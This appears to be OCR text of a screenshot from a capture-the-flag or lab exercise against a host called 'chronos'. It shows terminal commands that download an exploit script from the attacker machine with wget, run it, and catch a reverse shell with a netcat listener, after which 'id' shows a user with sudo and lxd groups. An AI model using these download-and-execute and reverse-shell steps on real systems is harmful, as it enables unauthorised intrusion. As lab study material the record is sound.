 root@kali: /home/zh
File Actions Edit View Help
ls
cd chronos-v2
ls
cd backend
ls
cat package.json
ls
cat server.js
cd /tmp
wget http://10.0.2.7/exp.py
ls
chmod u+x ./exp.py
python ./exp.py
python3 ./exp.py
exp.py
systemd-private-f4851554749143ec85e331737f3bd2df-apache2.service-QYNqK
f
root@kali: /home/zh
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.4] 45044
bash: cannot set terminal process group (877): Inappropriate ioctl for devi
ce
bash: no job control in this shell
imera@chronos:/opt/chronos-v2/backend$ id
id
uid=1000(imera) gid=1000(imera) groups=1000(imera),4(adm),24(cdrom),27(sudo
),30(dip),46(plugdev),108(lxd)
imera@chronos:/opt/chronos-v2/backend$